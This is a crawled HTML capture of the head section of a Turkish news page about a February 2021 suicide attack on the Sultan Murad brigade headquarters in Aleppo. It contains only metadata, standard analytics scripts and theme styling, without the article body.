

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/
body_size: 25374
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>Sultan Murad Tugayının karargahına intihar saldırısı</title><meta charset="UTF-8" /><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin /><script src="[data-uri]" defer></script><script data-optimized="1" src="https://www.marbutahaber.com/wp-content/plugins/litespeed-cache/assets/js/webfontloader.min.js" defer></script><link data-optimized="2" rel="stylesheet" href="https://www.marbutahaber.com/wp-content/litespeed/css/8a5ca9c8459ec3a1b6c4cd30c527395b.css?ver=c8549" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.marbutahaber.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script data-cfasync="false" data-pagespeed-no-defer>var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];</script> <link rel="icon" type="image/png" href="https://www.marbutahaber.com/wp-content/uploads/2019/07/profil-02-300x300.png"><meta name="description" content="&#039;Suriye Milli Ordusu&#039; isimli muhalif grupta yer alan Sultan Murad Tugayının Halep&#039;te bulunan karargahına intihar saldırısı gerçekleştirildi." /><link rel="canonical" href="https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Sultan Murad Tugayının karargahına intihar saldırısı" /><meta property="og:description" content="&#039;Suriye Milli Ordusu&#039; isimli muhalif grupta yer alan Sultan Murad Tugayının Halep&#039;te bulunan karargahına intihar saldırısı gerçekleştirildi." /><meta property="og:url" content="https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/" /><meta property="og:site_name" content="marbuta" /><meta property="article:published_time" content="2021-02-19T20:08:44+00:00" /><meta property="article:modified_time" content="2021-02-19T20:09:53+00:00" /><meta property="og:image" content="https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault.jpg" /><meta property="og:image:width" content="1280" /><meta property="og:image:height" content="720" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/#article","isPartOf":{"@id":"https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/"},"author":{"name":"admin","@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"headline":"Türkiye&#8217;ye yakın gruplardan olan Sultan Murad Tümeni karargahına intihar saldırısı, komutan düzeyinde ölü ve yaralılar var","datePublished":"2021-02-19T20:08:44+00:00","dateModified":"2021-02-19T20:09:53+00:00","mainEntityOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/"},"wordCount":153,"commentCount":0,"publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault.jpg","articleSection":["Suriye"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/#respond"]}]},{"@type":"WebPage","@id":"https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/","url":"https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/","name":"Sultan Murad Tugayının karargahına intihar saldırısı","isPartOf":{"@id":"https://www.marbutahaber.com/#website"},"primaryImageOfPage":{"@id":"https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/#primaryimage"},"image":{"@id":"https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/#primaryimage"},"thumbnailUrl":"https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault.jpg","datePublished":"2021-02-19T20:08:44+00:00","dateModified":"2021-02-19T20:09:53+00:00","description":"'Suriye Milli Ordusu' isimli muhalif grupta yer alan Sultan Murad Tugayının Halep'te bulunan karargahına intihar saldırısı gerçekleştirildi.","breadcrumb":{"@id":"https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/#primaryimage","url":"https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault.jpg","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2021/02/maxresdefault.jpg","width":1280,"height":720},{"@type":"BreadcrumbList","@id":"https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.marbutahaber.com/"},{"@type":"ListItem","position":2,"name":"Türkiye&#8217;ye yakın gruplardan olan Sultan Murad Tümeni karargahına intihar saldırısı, komutan düzeyinde ölü ve yaralılar var"}]},{"@type":"WebSite","@id":"https://www.marbutahaber.com/#website","url":"https://www.marbutahaber.com/","name":"marbuta","description":"Ortadoğu haberleri","publisher":{"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.marbutahaber.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"tr"},{"@type":["Person","Organization"],"@id":"https://www.marbutahaber.com/#/schema/person/9168cd1df67fb462e564e0046a96e33c","name":"admin","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.marbutahaber.com/#/schema/person/image/","url":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","contentUrl":"https://www.marbutahaber.com/wp-content/uploads/2019/06/marbutahabermobil-02-1.png","width":583,"height":200,"caption":"admin"},"logo":{"@id":"https://www.marbutahaber.com/#/schema/person/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; beslemesi" href="https://www.marbutahaber.com/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; yorum beslemesi" href="https://www.marbutahaber.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="marbuta &raquo; Türkiye&#8217;ye yakın gruplardan olan Sultan Murad Tümeni karargahına intihar saldırısı, komutan düzeyinde ölü ve yaralılar var yorum beslemesi" href="https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-D9P7C2P94E"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '9.1.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.marbutahaber.com\/ortadogu\/suriye\/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-D9P7C2P94E',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-D9P7C2P94E', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }</style> <script type='text/javascript' src='https://www.marbutahaber.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.1.1' id='monsterinsights-frontend-script-js' data-wp-strategy='async' defer data-deferred="1"></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/*  */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.marbutahaber.com","hash_tracking":"false","v4_id":"G-D9P7C2P94E"};/*  */</script> <script type='text/javascript' src='https://www.marbutahaber.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://www.marbutahaber.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.marbutahaber.com/wp-json/wp/v2/posts/1655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.marbutahaber.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://www.marbutahaber.com/?p=1655' /><link rel="alternate" type="application/json+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fsuriye%2Fturkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.marbutahaber.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.marbutahaber.com%2Fortadogu%2Fsuriye%2Fturkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var%2F&#038;format=xml" /> <script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["suriye"],"pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );</script> <script data-cfasync="false">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TBDLKH4');</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--><style id="tdb-global-colors">:root {--accent-color: #fff;}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="amphtml" href="https://www.marbutahaber.com/ortadogu/suriye/turkiyeye-yakin-gruplardan-olan-sultan-murad-tumeni-karargahina-intihar-saldirisi-komutan-duzeyinde-olu-ve-yaralilar-var/?amp"><style>.td-module-exclusive .td-module-title a:before {
        content: 'ÖZEL';
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

